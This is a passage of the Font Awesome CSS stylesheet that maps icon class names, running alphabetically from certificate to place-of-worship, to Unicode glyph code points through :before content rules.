.fa-certificate:before{content:"\f0a3";}
.fa-chair:before{content:"\f6c0";}
.fa-chalkboard:before{content:"\f51b";}
.fa-chalkboard-teacher:before{content:"\f51c";}
.fa-charging-station:before{content:"\f5e7";}
.fa-chart-area:before{content:"\f1fe";}
.fa-chart-bar:before{content:"\f080";}
.fa-chart-line:before{content:"\f201";}
.fa-chart-pie:before{content:"\f200";}
.fa-check:before{content:"\f00c";}
.fa-check-circle:before{content:"\f058";}
.fa-check-double:before{content:"\f560";}
.fa-check-square:before{content:"\f14a";}
.fa-cheese:before{content:"\f7ef";}
.fa-chess:before{content:"\f439";}
.fa-chess-bishop:before{content:"\f43a";}
.fa-chess-board:before{content:"\f43c";}
.fa-chess-king:before{content:"\f43f";}
.fa-chess-knight:before{content:"\f441";}
.fa-chess-pawn:before{content:"\f443";}
.fa-chess-queen:before{content:"\f445";}
.fa-chess-rook:before{content:"\f447";}
.fa-chevron-circle-down:before{content:"\f13a";}
.fa-chevron-circle-left:before{content:"\f137";}
.fa-chevron-circle-right:before{content:"\f138";}
.fa-chevron-circle-up:before{content:"\f139";}
.fa-chevron-down:before{content:"\f078";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-chevron-up:before{content:"\f077";}
.fa-child:before{content:"\f1ae";}
.fa-chrome:before{content:"\f268";}
.fa-chromecast:before{content:"\f838";}
.fa-church:before{content:"\f51d";}
.fa-circle:before{content:"\f111";}
.fa-circle-notch:before{content:"\f1ce";}
.fa-city:before{content:"\f64f";}
.fa-clinic-medical:before{content:"\f7f2";}
.fa-clipboard:before{content:"\f328";}
.fa-clipboard-check:before{content:"\f46c";}
.fa-clipboard-list:before{content:"\f46d";}
.fa-clock:before{content:"\f017";}
.fa-clone:before{content:"\f24d";}
.fa-closed-captioning:before{content:"\f20a";}
.fa-cloud:before{content:"\f0c2";}
.fa-cloud-download-alt:before{content:"\f381";}
.fa-cloud-meatball:before{content:"\f73b";}
.fa-cloud-moon:before{content:"\f6c3";}
.fa-cloud-moon-rain:before{content:"\f73c";}
.fa-cloud-rain:before{content:"\f73d";}
.fa-cloud-showers-heavy:before{content:"\f740";}
.fa-cloud-sun:before{content:"\f6c4";}
.fa-cloud-sun-rain:before{content:"\f743";}
.fa-cloud-upload-alt:before{content:"\f382";}
.fa-cloudscale:before{content:"\f383";}
.fa-cloudsmith:before{content:"\f384";}
.fa-cloudversify:before{content:"\f385";}
.fa-cocktail:before{content:"\f561";}
.fa-code:before{content:"\f121";}
.fa-code-branch:before{content:"\f126";}
.fa-codepen:before{content:"\f1cb";}
.fa-codiepie:before{content:"\f284";}
.fa-coffee:before{content:"\f0f4";}
.fa-cog:before{content:"\f013";}
.fa-cogs:before{content:"\f085";}
.fa-coins:before{content:"\f51e";}
.fa-columns:before{content:"\f0db";}
.fa-comment:before{content:"\f075";}
.fa-comment-alt:before{content:"\f27a";}
.fa-comment-dollar:before{content:"\f651";}
.fa-comment-dots:before{content:"\f4ad";}
.fa-comment-medical:before{content:"\f7f5";}
.fa-comment-slash:before{content:"\f4b3";}
.fa-comments:before{content:"\f086";}
.fa-comments-dollar:before{content:"\f653";}
.fa-compact-disc:before{content:"\f51f";}
.fa-compass:before{content:"\f14e";}
.fa-compress:before{content:"\f066";}
.fa-compress-arrows-alt:before{content:"\f78c";}
.fa-concierge-bell:before{content:"\f562";}
.fa-confluence:before{content:"\f78d";}
.fa-connectdevelop:before{content:"\f20e";}
.fa-contao:before{content:"\f26d";}
.fa-cookie:before{content:"\f563";}
.fa-cookie-bite:before{content:"\f564";}
.fa-copy:before{content:"\f0c5";}
.fa-copyright:before{content:"\f1f9";}
.fa-cotton-bureau:before{content:"\f89e";}
.fa-couch:before{content:"\f4b8";}
.fa-cpanel:before{content:"\f388";}
.fa-creative-commons:before{content:"\f25e";}
.fa-creative-commons-by:before{content:"\f4e7";}
.fa-creative-commons-nc:before{content:"\f4e8";}
.fa-creative-commons-nc-eu:before{content:"\f4e9";}
.fa-creative-commons-nc-jp:before{content:"\f4ea";}
.fa-creative-commons-nd:before{content:"\f4eb";}
.fa-creative-commons-pd:before{content:"\f4ec";}
.fa-creative-commons-pd-alt:before{content:"\f4ed";}
.fa-creative-commons-remix:before{content:"\f4ee";}
.fa-creative-commons-sa:before{content:"\f4ef";}
.fa-creative-commons-sampling:before{content:"\f4f0";}
.fa-creative-commons-sampling-plus:before{content:"\f4f1";}
.fa-creative-commons-share:before{content:"\f4f2";}
.fa-creative-commons-zero:before{content:"\f4f3";}
.fa-credit-card:before{content:"\f09d";}
.fa-critical-role:before{content:"\f6c9";}
.fa-crop:before{content:"\f125";}
.fa-crop-alt:before{content:"\f565";}
.fa-cross:before{content:"\f654";}
.fa-crosshairs:before{content:"\f05b";}
.fa-crow:before{content:"\f520";}
.fa-crown:before{content:"\f521";}
.fa-crutch:before{content:"\f7f7";}
.fa-css3:before{content:"\f13c";}
.fa-css3-alt:before{content:"\f38b";}
.fa-cube:before{content:"\f1b2";}
.fa-cubes:before{content:"\f1b3";}
.fa-cut:before{content:"\f0c4";}
.fa-cuttlefish:before{content:"\f38c";}
.fa-d-and-d:before{content:"\f38d";}
.fa-d-and-d-beyond:before{content:"\f6ca";}
.fa-dashcube:before{content:"\f210";}
.fa-database:before{content:"\f1c0";}
.fa-deaf:before{content:"\f2a4";}
.fa-delicious:before{content:"\f1a5";}
.fa-democrat:before{content:"\f747";}
.fa-deploydog:before{content:"\f38e";}
.fa-deskpro:before{content:"\f38f";}
.fa-desktop:before{content:"\f108";}
.fa-dev:before{content:"\f6cc";}
.fa-deviantart:before{content:"\f1bd";}
.fa-dharmachakra:before{content:"\f655";}
.fa-dhl:before{content:"\f790";}
.fa-diagnoses:before{content:"\f470";}
.fa-diaspora:before{content:"\f791";}
.fa-dice:before{content:"\f522";}
.fa-dice-d20:before{content:"\f6cf";}
.fa-dice-d6:before{content:"\f6d1";}
.fa-dice-five:before{content:"\f523";}
.fa-dice-four:before{content:"\f524";}
.fa-dice-one:before{content:"\f525";}
.fa-dice-six:before{content:"\f526";}
.fa-dice-three:before{content:"\f527";}
.fa-dice-two:before{content:"\f528";}
.fa-digg:before{content:"\f1a6";}
.fa-digital-ocean:before{content:"\f391";}
.fa-digital-tachograph:before{content:"\f566";}
.fa-directions:before{content:"\f5eb";}
.fa-discord:before{content:"\f392";}
.fa-discourse:before{content:"\f393";}
.fa-divide:before{content:"\f529";}
.fa-dizzy:before{content:"\f567";}
.fa-dna:before{content:"\f471";}
.fa-dochub:before{content:"\f394";}
.fa-docker:before{content:"\f395";}
.fa-dog:before{content:"\f6d3";}
.fa-dollar-sign:before{content:"\f155";}
.fa-dolly:before{content:"\f472";}
.fa-dolly-flatbed:before{content:"\f474";}
.fa-donate:before{content:"\f4b9";}
.fa-door-closed:before{content:"\f52a";}
.fa-door-open:before{content:"\f52b";}
.fa-dot-circle:before{content:"\f192";}
.fa-dove:before{content:"\f4ba";}
.fa-download:before{content:"\f019";}
.fa-draft2digital:before{content:"\f396";}
.fa-drafting-compass:before{content:"\f568";}
.fa-dragon:before{content:"\f6d5";}
.fa-draw-polygon:before{content:"\f5ee";}
.fa-dribbble:before{content:"\f17d";}
.fa-dribbble-square:before{content:"\f397";}
.fa-dropbox:before{content:"\f16b";}
.fa-drum:before{content:"\f569";}
.fa-drum-steelpan:before{content:"\f56a";}
.fa-drumstick-bite:before{content:"\f6d7";}
.fa-drupal:before{content:"\f1a9";}
.fa-dumbbell:before{content:"\f44b";}
.fa-dumpster:before{content:"\f793";}
.fa-dumpster-fire:before{content:"\f794";}
.fa-dungeon:before{content:"\f6d9";}
.fa-dyalog:before{content:"\f399";}
.fa-earlybirds:before{content:"\f39a";}
.fa-ebay:before{content:"\f4f4";}
.fa-edge:before{content:"\f282";}
.fa-edit:before{content:"\f044";}
.fa-egg:before{content:"\f7fb";}
.fa-eject:before{content:"\f052";}
.fa-elementor:before{content:"\f430";}
.fa-ellipsis-h:before{content:"\f141";}
.fa-ellipsis-v:before{content:"\f142";}
.fa-ello:before{content:"\f5f1";}
.fa-ember:before{content:"\f423";}
.fa-empire:before{content:"\f1d1";}
.fa-envelope:before{content:"\f0e0";}
.fa-envelope-open:before{content:"\f2b6";}
.fa-envelope-open-text:before{content:"\f658";}
.fa-envelope-square:before{content:"\f199";}
.fa-envira:before{content:"\f299";}
.fa-equals:before{content:"\f52c";}
.fa-eraser:before{content:"\f12d";}
.fa-erlang:before{content:"\f39d";}
.fa-ethereum:before{content:"\f42e";}
.fa-ethernet:before{content:"\f796";}
.fa-etsy:before{content:"\f2d7";}
.fa-euro-sign:before{content:"\f153";}
.fa-evernote:before{content:"\f839";}
.fa-exchange-alt:before{content:"\f362";}
.fa-exclamation:before{content:"\f12a";}
.fa-exclamation-circle:before{content:"\f06a";}
.fa-exclamation-triangle:before{content:"\f071";}
.fa-expand:before{content:"\f065";}
.fa-expand-arrows-alt:before{content:"\f31e";}
.fa-expeditedssl:before{content:"\f23e";}
.fa-external-link-alt:before{content:"\f35d";}
.fa-external-link-square-alt:before{content:"\f360";}
.fa-eye:before{content:"\f06e";}
.fa-eye-dropper:before{content:"\f1fb";}
.fa-eye-slash:before{content:"\f070";}
.fa-facebook:before{content:"\f09a";}
.fa-facebook-f:before{content:"\f39e";}
.fa-facebook-messenger:before{content:"\f39f";}
.fa-facebook-square:before{content:"\f082";}
.fa-fan:before{content:"\f863";}
.fa-fantasy-flight-games:before{content:"\f6dc";}
.fa-fast-backward:before{content:"\f049";}
.fa-fast-forward:before{content:"\f050";}
.fa-fax:before{content:"\f1ac";}
.fa-feather:before{content:"\f52d";}
.fa-feather-alt:before{content:"\f56b";}
.fa-fedex:before{content:"\f797";}
.fa-fedora:before{content:"\f798";}
.fa-female:before{content:"\f182";}
.fa-fighter-jet:before{content:"\f0fb";}
.fa-figma:before{content:"\f799";}
.fa-file:before{content:"\f15b";}
.fa-file-alt:before{content:"\f15c";}
.fa-file-archive:before{content:"\f1c6";}
.fa-file-audio:before{content:"\f1c7";}
.fa-file-code:before{content:"\f1c9";}
.fa-file-contract:before{content:"\f56c";}
.fa-file-csv:before{content:"\f6dd";}
.fa-file-download:before{content:"\f56d";}
.fa-file-excel:before{content:"\f1c3";}
.fa-file-export:before{content:"\f56e";}
.fa-file-image:before{content:"\f1c5";}
.fa-file-import:before{content:"\f56f";}
.fa-file-invoice:before{content:"\f570";}
.fa-file-invoice-dollar:before{content:"\f571";}
.fa-file-medical:before{content:"\f477";}
.fa-file-medical-alt:before{content:"\f478";}
.fa-file-pdf:before{content:"\f1c1";}
.fa-file-powerpoint:before{content:"\f1c4";}
.fa-file-prescription:before{content:"\f572";}
.fa-file-signature:before{content:"\f573";}
.fa-file-upload:before{content:"\f574";}
.fa-file-video:before{content:"\f1c8";}
.fa-file-word:before{content:"\f1c2";}
.fa-fill:before{content:"\f575";}
.fa-fill-drip:before{content:"\f576";}
.fa-film:before{content:"\f008";}
.fa-filter:before{content:"\f0b0";}
.fa-fingerprint:before{content:"\f577";}
.fa-fire:before{content:"\f06d";}
.fa-fire-alt:before{content:"\f7e4";}
.fa-fire-extinguisher:before{content:"\f134";}
.fa-firefox:before{content:"\f269";}
.fa-first-aid:before{content:"\f479";}
.fa-first-order:before{content:"\f2b0";}
.fa-first-order-alt:before{content:"\f50a";}
.fa-firstdraft:before{content:"\f3a1";}
.fa-fish:before{content:"\f578";}
.fa-fist-raised:before{content:"\f6de";}
.fa-flag:before{content:"\f024";}
.fa-flag-checkered:before{content:"\f11e";}
.fa-flag-usa:before{content:"\f74d";}
.fa-flask:before{content:"\f0c3";}
.fa-flickr:before{content:"\f16e";}
.fa-flipboard:before{content:"\f44d";}
.fa-flushed:before{content:"\f579";}
.fa-fly:before{content:"\f417";}
.fa-folder:before{content:"\f07b";}
.fa-folder-minus:before{content:"\f65d";}
.fa-folder-open:before{content:"\f07c";}
.fa-folder-plus:before{content:"\f65e";}
.fa-font:before{content:"\f031";}
.fa-font-awesome:before{content:"\f2b4";}
.fa-font-awesome-alt:before{content:"\f35c";}
.fa-font-awesome-flag:before{content:"\f425";}
.fa-font-awesome-logo-full:before{content:"\f4e6";}
.fa-fonticons:before{content:"\f280";}
.fa-fonticons-fi:before{content:"\f3a2";}
.fa-football-ball:before{content:"\f44e";}
.fa-fort-awesome:before{content:"\f286";}
.fa-fort-awesome-alt:before{content:"\f3a3";}
.fa-forumbee:before{content:"\f211";}
.fa-forward:before{content:"\f04e";}
.fa-foursquare:before{content:"\f180";}
.fa-free-code-camp:before{content:"\f2c5";}
.fa-freebsd:before{content:"\f3a4";}
.fa-frog:before{content:"\f52e";}
.fa-frown:before{content:"\f119";}
.fa-frown-open:before{content:"\f57a";}
.fa-fulcrum:before{content:"\f50b";}
.fa-funnel-dollar:before{content:"\f662";}
.fa-futbol:before{content:"\f1e3";}
.fa-galactic-republic:before{content:"\f50c";}
.fa-galactic-senate:before{content:"\f50d";}
.fa-gamepad:before{content:"\f11b";}
.fa-gas-pump:before{content:"\f52f";}
.fa-gavel:before{content:"\f0e3";}
.fa-gem:before{content:"\f3a5";}
.fa-genderless:before{content:"\f22d";}
.fa-get-pocket:before{content:"\f265";}
.fa-gg:before{content:"\f260";}
.fa-gg-circle:before{content:"\f261";}
.fa-ghost:before{content:"\f6e2";}
.fa-gift:before{content:"\f06b";}
.fa-gifts:before{content:"\f79c";}
.fa-git:before{content:"\f1d3";}
.fa-git-alt:before{content:"\f841";}
.fa-git-square:before{content:"\f1d2";}
.fa-github:before{content:"\f09b";}
.fa-github-alt:before{content:"\f113";}
.fa-github-square:before{content:"\f092";}
.fa-gitkraken:before{content:"\f3a6";}
.fa-gitlab:before{content:"\f296";}
.fa-gitter:before{content:"\f426";}
.fa-glass-cheers:before{content:"\f79f";}
.fa-glass-martini:before{content:"\f000";}
.fa-glass-martini-alt:before{content:"\f57b";}
.fa-glass-whiskey:before{content:"\f7a0";}
.fa-glasses:before{content:"\f530";}
.fa-glide:before{content:"\f2a5";}
.fa-glide-g:before{content:"\f2a6";}
.fa-globe:before{content:"\f0ac";}
.fa-globe-africa:before{content:"\f57c";}
.fa-globe-americas:before{content:"\f57d";}
.fa-globe-asia:before{content:"\f57e";}
.fa-globe-europe:before{content:"\f7a2";}
.fa-gofore:before{content:"\f3a7";}
.fa-golf-ball:before{content:"\f450";}
.fa-goodreads:before{content:"\f3a8";}
.fa-goodreads-g:before{content:"\f3a9";}
.fa-google:before{content:"\f1a0";}
.fa-google-drive:before{content:"\f3aa";}
.fa-google-play:before{content:"\f3ab";}
.fa-google-plus:before{content:"\f2b3";}
.fa-google-plus-g:before{content:"\f0d5";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-google-wallet:before{content:"\f1ee";}
.fa-gopuram:before{content:"\f664";}
.fa-graduation-cap:before{content:"\f19d";}
.fa-gratipay:before{content:"\f184";}
.fa-grav:before{content:"\f2d6";}
.fa-greater-than:before{content:"\f531";}
.fa-greater-than-equal:before{content:"\f532";}
.fa-grimace:before{content:"\f57f";}
.fa-grin:before{content:"\f580";}
.fa-grin-alt:before{content:"\f581";}
.fa-grin-beam:before{content:"\f582";}
.fa-grin-beam-sweat:before{content:"\f583";}
.fa-grin-hearts:before{content:"\f584";}
.fa-grin-squint:before{content:"\f585";}
.fa-grin-squint-tears:before{content:"\f586";}
.fa-grin-stars:before{content:"\f587";}
.fa-grin-tears:before{content:"\f588";}
.fa-grin-tongue:before{content:"\f589";}
.fa-grin-tongue-squint:before{content:"\f58a";}
.fa-grin-tongue-wink:before{content:"\f58b";}
.fa-grin-wink:before{content:"\f58c";}
.fa-grip-horizontal:before{content:"\f58d";}
.fa-grip-lines:before{content:"\f7a4";}
.fa-grip-lines-vertical:before{content:"\f7a5";}
.fa-grip-vertical:before{content:"\f58e";}
.fa-gripfire:before{content:"\f3ac";}
.fa-grunt:before{content:"\f3ad";}
.fa-guitar:before{content:"\f7a6";}
.fa-gulp:before{content:"\f3ae";}
.fa-h-square:before{content:"\f0fd";}
.fa-hacker-news:before{content:"\f1d4";}
.fa-hacker-news-square:before{content:"\f3af";}
.fa-hackerrank:before{content:"\f5f7";}
.fa-hamburger:before{content:"\f805";}
.fa-hammer:before{content:"\f6e3";}
.fa-hamsa:before{content:"\f665";}
.fa-hand-holding:before{content:"\f4bd";}
.fa-hand-holding-heart:before{content:"\f4be";}
.fa-hand-holding-usd:before{content:"\f4c0";}
.fa-hand-lizard:before{content:"\f258";}
.fa-hand-middle-finger:before{content:"\f806";}
.fa-hand-paper:before{content:"\f256";}
.fa-hand-peace:before{content:"\f25b";}
.fa-hand-point-down:before{content:"\f0a7";}
.fa-hand-point-left:before{content:"\f0a5";}
.fa-hand-point-right:before{content:"\f0a4";}
.fa-hand-point-up:before{content:"\f0a6";}
.fa-hand-pointer:before{content:"\f25a";}
.fa-hand-rock:before{content:"\f255";}
.fa-hand-scissors:before{content:"\f257";}
.fa-hand-spock:before{content:"\f259";}
.fa-hands:before{content:"\f4c2";}
.fa-hands-helping:before{content:"\f4c4";}
.fa-handshake:before{content:"\f2b5";}
.fa-hanukiah:before{content:"\f6e6";}
.fa-hard-hat:before{content:"\f807";}
.fa-hashtag:before{content:"\f292";}
.fa-hat-cowboy:before{content:"\f8c0";}
.fa-hat-cowboy-side:before{content:"\f8c1";}
.fa-hat-wizard:before{content:"\f6e8";}
.fa-haykal:before{content:"\f666";}
.fa-hdd:before{content:"\f0a0";}
.fa-heading:before{content:"\f1dc";}
.fa-headphones:before{content:"\f025";}
.fa-headphones-alt:before{content:"\f58f";}
.fa-headset:before{content:"\f590";}
.fa-heart:before{content:"\f004";}
.fa-heart-broken:before{content:"\f7a9";}
.fa-heartbeat:before{content:"\f21e";}
.fa-helicopter:before{content:"\f533";}
.fa-highlighter:before{content:"\f591";}
.fa-hiking:before{content:"\f6ec";}
.fa-hippo:before{content:"\f6ed";}
.fa-hips:before{content:"\f452";}
.fa-hire-a-helper:before{content:"\f3b0";}
.fa-history:before{content:"\f1da";}
.fa-hockey-puck:before{content:"\f453";}
.fa-holly-berry:before{content:"\f7aa";}
.fa-home:before{content:"\f015";}
.fa-hooli:before{content:"\f427";}
.fa-hornbill:before{content:"\f592";}
.fa-horse:before{content:"\f6f0";}
.fa-horse-head:before{content:"\f7ab";}
.fa-hospital:before{content:"\f0f8";}
.fa-hospital-alt:before{content:"\f47d";}
.fa-hospital-symbol:before{content:"\f47e";}
.fa-hot-tub:before{content:"\f593";}
.fa-hotdog:before{content:"\f80f";}
.fa-hotel:before{content:"\f594";}
.fa-hotjar:before{content:"\f3b1";}
.fa-hourglass:before{content:"\f254";}
.fa-hourglass-end:before{content:"\f253";}
.fa-hourglass-half:before{content:"\f252";}
.fa-hourglass-start:before{content:"\f251";}
.fa-house-damage:before{content:"\f6f1";}
.fa-houzz:before{content:"\f27c";}
.fa-hryvnia:before{content:"\f6f2";}
.fa-html5:before{content:"\f13b";}
.fa-hubspot:before{content:"\f3b2";}
.fa-i-cursor:before{content:"\f246";}
.fa-ice-cream:before{content:"\f810";}
.fa-icicles:before{content:"\f7ad";}
.fa-icons:before{content:"\f86d";}
.fa-id-badge:before{content:"\f2c1";}
.fa-id-card:before{content:"\f2c2";}
.fa-id-card-alt:before{content:"\f47f";}
.fa-igloo:before{content:"\f7ae";}
.fa-image:before{content:"\f03e";}
.fa-images:before{content:"\f302";}
.fa-imdb:before{content:"\f2d8";}
.fa-inbox:before{content:"\f01c";}
.fa-indent:before{content:"\f03c";}
.fa-industry:before{content:"\f275";}
.fa-infinity:before{content:"\f534";}
.fa-info:before{content:"\f129";}
.fa-info-circle:before{content:"\f05a";}
.fa-instagram:before{content:"\f16d";}
.fa-intercom:before{content:"\f7af";}
.fa-internet-explorer:before{content:"\f26b";}
.fa-invision:before{content:"\f7b0";}
.fa-ioxhost:before{content:"\f208";}
.fa-italic:before{content:"\f033";}
.fa-itch-io:before{content:"\f83a";}
.fa-itunes:before{content:"\f3b4";}
.fa-itunes-note:before{content:"\f3b5";}
.fa-java:before{content:"\f4e4";}
.fa-jedi:before{content:"\f669";}
.fa-jedi-order:before{content:"\f50e";}
.fa-jenkins:before{content:"\f3b6";}
.fa-jira:before{content:"\f7b1";}
.fa-joget:before{content:"\f3b7";}
.fa-joint:before{content:"\f595";}
.fa-joomla:before{content:"\f1aa";}
.fa-journal-whills:before{content:"\f66a";}
.fa-js:before{content:"\f3b8";}
.fa-js-square:before{content:"\f3b9";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-kaaba:before{content:"\f66b";}
.fa-kaggle:before{content:"\f5fa";}
.fa-key:before{content:"\f084";}
.fa-keybase:before{content:"\f4f5";}
.fa-keyboard:before{content:"\f11c";}
.fa-keycdn:before{content:"\f3ba";}
.fa-khanda:before{content:"\f66d";}
.fa-kickstarter:before{content:"\f3bb";}
.fa-kickstarter-k:before{content:"\f3bc";}
.fa-kiss:before{content:"\f596";}
.fa-kiss-beam:before{content:"\f597";}
.fa-kiss-wink-heart:before{content:"\f598";}
.fa-kiwi-bird:before{content:"\f535";}
.fa-korvue:before{content:"\f42f";}
.fa-landmark:before{content:"\f66f";}
.fa-language:before{content:"\f1ab";}
.fa-laptop:before{content:"\f109";}
.fa-laptop-code:before{content:"\f5fc";}
.fa-laptop-medical:before{content:"\f812";}
.fa-laravel:before{content:"\f3bd";}
.fa-lastfm:before{content:"\f202";}
.fa-lastfm-square:before{content:"\f203";}
.fa-laugh:before{content:"\f599";}
.fa-laugh-beam:before{content:"\f59a";}
.fa-laugh-squint:before{content:"\f59b";}
.fa-laugh-wink:before{content:"\f59c";}
.fa-layer-group:before{content:"\f5fd";}
.fa-leaf:before{content:"\f06c";}
.fa-leanpub:before{content:"\f212";}
.fa-lemon:before{content:"\f094";}
.fa-less:before{content:"\f41d";}
.fa-less-than:before{content:"\f536";}
.fa-less-than-equal:before{content:"\f537";}
.fa-level-down-alt:before{content:"\f3be";}
.fa-level-up-alt:before{content:"\f3bf";}
.fa-life-ring:before{content:"\f1cd";}
.fa-lightbulb:before{content:"\f0eb";}
.fa-line:before{content:"\f3c0";}
.fa-link:before{content:"\f0c1";}
.fa-linkedin:before{content:"\f08c";}
.fa-linkedin-in:before{content:"\f0e1";}
.fa-linode:before{content:"\f2b8";}
.fa-linux:before{content:"\f17c";}
.fa-lira-sign:before{content:"\f195";}
.fa-list:before{content:"\f03a";}
.fa-list-alt:before{content:"\f022";}
.fa-list-ol:before{content:"\f0cb";}
.fa-list-ul:before{content:"\f0ca";}
.fa-location-arrow:before{content:"\f124";}
.fa-lock:before{content:"\f023";}
.fa-lock-open:before{content:"\f3c1";}
.fa-long-arrow-alt-down:before{content:"\f309";}
.fa-long-arrow-alt-left:before{content:"\f30a";}
.fa-long-arrow-alt-right:before{content:"\f30b";}
.fa-long-arrow-alt-up:before{content:"\f30c";}
.fa-low-vision:before{content:"\f2a8";}
.fa-luggage-cart:before{content:"\f59d";}
.fa-lyft:before{content:"\f3c3";}
.fa-magento:before{content:"\f3c4";}
.fa-magic:before{content:"\f0d0";}
.fa-magnet:before{content:"\f076";}
.fa-mail-bulk:before{content:"\f674";}
.fa-mailchimp:before{content:"\f59e";}
.fa-male:before{content:"\f183";}
.fa-mandalorian:before{content:"\f50f";}
.fa-map:before{content:"\f279";}
.fa-map-marked:before{content:"\f59f";}
.fa-map-marked-alt:before{content:"\f5a0";}
.fa-map-marker:before{content:"\f041";}
.fa-map-marker-alt:before{content:"\f3c5";}
.fa-map-pin:before{content:"\f276";}
.fa-map-signs:before{content:"\f277";}
.fa-markdown:before{content:"\f60f";}
.fa-marker:before{content:"\f5a1";}
.fa-mars:before{content:"\f222";}
.fa-mars-double:before{content:"\f227";}
.fa-mars-stroke:before{content:"\f229";}
.fa-mars-stroke-h:before{content:"\f22b";}
.fa-mars-stroke-v:before{content:"\f22a";}
.fa-mask:before{content:"\f6fa";}
.fa-mastodon:before{content:"\f4f6";}
.fa-maxcdn:before{content:"\f136";}
.fa-mdb:before{content:"\f8ca";}
.fa-medal:before{content:"\f5a2";}
.fa-medapps:before{content:"\f3c6";}
.fa-medium:before{content:"\f23a";}
.fa-medium-m:before{content:"\f3c7";}
.fa-medkit:before{content:"\f0fa";}
.fa-medrt:before{content:"\f3c8";}
.fa-meetup:before{content:"\f2e0";}
.fa-megaport:before{content:"\f5a3";}
.fa-meh:before{content:"\f11a";}
.fa-meh-blank:before{content:"\f5a4";}
.fa-meh-rolling-eyes:before{content:"\f5a5";}
.fa-memory:before{content:"\f538";}
.fa-mendeley:before{content:"\f7b3";}
.fa-menorah:before{content:"\f676";}
.fa-mercury:before{content:"\f223";}
.fa-meteor:before{content:"\f753";}
.fa-microchip:before{content:"\f2db";}
.fa-microphone:before{content:"\f130";}
.fa-microphone-alt:before{content:"\f3c9";}
.fa-microphone-alt-slash:before{content:"\f539";}
.fa-microphone-slash:before{content:"\f131";}
.fa-microscope:before{content:"\f610";}
.fa-microsoft:before{content:"\f3ca";}
.fa-minus:before{content:"\f068";}
.fa-minus-circle:before{content:"\f056";}
.fa-minus-square:before{content:"\f146";}
.fa-mitten:before{content:"\f7b5";}
.fa-mix:before{content:"\f3cb";}
.fa-mixcloud:before{content:"\f289";}
.fa-mizuni:before{content:"\f3cc";}
.fa-mobile:before{content:"\f10b";}
.fa-mobile-alt:before{content:"\f3cd";}
.fa-modx:before{content:"\f285";}
.fa-monero:before{content:"\f3d0";}
.fa-money-bill:before{content:"\f0d6";}
.fa-money-bill-alt:before{content:"\f3d1";}
.fa-money-bill-wave:before{content:"\f53a";}
.fa-money-bill-wave-alt:before{content:"\f53b";}
.fa-money-check:before{content:"\f53c";}
.fa-money-check-alt:before{content:"\f53d";}
.fa-monument:before{content:"\f5a6";}
.fa-moon:before{content:"\f186";}
.fa-mortar-pestle:before{content:"\f5a7";}
.fa-mosque:before{content:"\f678";}
.fa-motorcycle:before{content:"\f21c";}
.fa-mountain:before{content:"\f6fc";}
.fa-mouse:before{content:"\f8cc";}
.fa-mouse-pointer:before{content:"\f245";}
.fa-mug-hot:before{content:"\f7b6";}
.fa-music:before{content:"\f001";}
.fa-napster:before{content:"\f3d2";}
.fa-neos:before{content:"\f612";}
.fa-network-wired:before{content:"\f6ff";}
.fa-neuter:before{content:"\f22c";}
.fa-newspaper:before{content:"\f1ea";}
.fa-nimblr:before{content:"\f5a8";}
.fa-node:before{content:"\f419";}
.fa-node-js:before{content:"\f3d3";}
.fa-not-equal:before{content:"\f53e";}
.fa-notes-medical:before{content:"\f481";}
.fa-npm:before{content:"\f3d4";}
.fa-ns8:before{content:"\f3d5";}
.fa-nutritionix:before{content:"\f3d6";}
.fa-object-group:before{content:"\f247";}
.fa-object-ungroup:before{content:"\f248";}
.fa-odnoklassniki:before{content:"\f263";}
.fa-odnoklassniki-square:before{content:"\f264";}
.fa-oil-can:before{content:"\f613";}
.fa-old-republic:before{content:"\f510";}
.fa-om:before{content:"\f679";}
.fa-opencart:before{content:"\f23d";}
.fa-openid:before{content:"\f19b";}
.fa-opera:before{content:"\f26a";}
.fa-optin-monster:before{content:"\f23c";}
.fa-orcid:before{content:"\f8d2";}
.fa-osi:before{content:"\f41a";}
.fa-otter:before{content:"\f700";}
.fa-outdent:before{content:"\f03b";}
.fa-page4:before{content:"\f3d7";}
.fa-pagelines:before{content:"\f18c";}
.fa-pager:before{content:"\f815";}
.fa-paint-brush:before{content:"\f1fc";}
.fa-paint-roller:before{content:"\f5aa";}
.fa-palette:before{content:"\f53f";}
.fa-palfed:before{content:"\f3d8";}
.fa-pallet:before{content:"\f482";}
.fa-paper-plane:before{content:"\f1d8";}
.fa-paperclip:before{content:"\f0c6";}
.fa-parachute-box:before{content:"\f4cd";}
.fa-paragraph:before{content:"\f1dd";}
.fa-parking:before{content:"\f540";}
.fa-passport:before{content:"\f5ab";}
.fa-pastafarianism:before{content:"\f67b";}
.fa-paste:before{content:"\f0ea";}
.fa-patreon:before{content:"\f3d9";}
.fa-pause:before{content:"\f04c";}
.fa-pause-circle:before{content:"\f28b";}
.fa-paw:before{content:"\f1b0";}
.fa-paypal:before{content:"\f1ed";}
.fa-peace:before{content:"\f67c";}
.fa-pen:before{content:"\f304";}
.fa-pen-alt:before{content:"\f305";}
.fa-pen-fancy:before{content:"\f5ac";}
.fa-pen-nib:before{content:"\f5ad";}
.fa-pen-square:before{content:"\f14b";}
.fa-pencil-alt:before{content:"\f303";}
.fa-pencil-ruler:before{content:"\f5ae";}
.fa-penny-arcade:before{content:"\f704";}
.fa-people-carry:before{content:"\f4ce";}
.fa-pepper-hot:before{content:"\f816";}
.fa-percent:before{content:"\f295";}
.fa-percentage:before{content:"\f541";}
.fa-periscope:before{content:"\f3da";}
.fa-person-booth:before{content:"\f756";}
.fa-phabricator:before{content:"\f3db";}
.fa-phoenix-framework:before{content:"\f3dc";}
.fa-phoenix-squadron:before{content:"\f511";}
.fa-phone:before{content:"\f095";}
.fa-phone-alt:before{content:"\f879";}
.fa-phone-slash:before{content:"\f3dd";}
.fa-phone-square:before{content:"\f098";}
.fa-phone-square-alt:before{content:"\f87b";}
.fa-phone-volume:before{content:"\f2a0";}
.fa-photo-video:before{content:"\f87c";}
.fa-php:before{content:"\f457";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-pied-piper-hat:before{content:"\f4e5";}
.fa-pied-piper-pp:before{content:"\f1a7";}
.fa-piggy-bank:before{content:"\f4d3";}
.fa-pills:before{content:"\f484";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-p:before{content:"\f231";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-pizza-slice:before{content:"\f818";}
.fa-place-of-worship:before{content:"\f67f";}
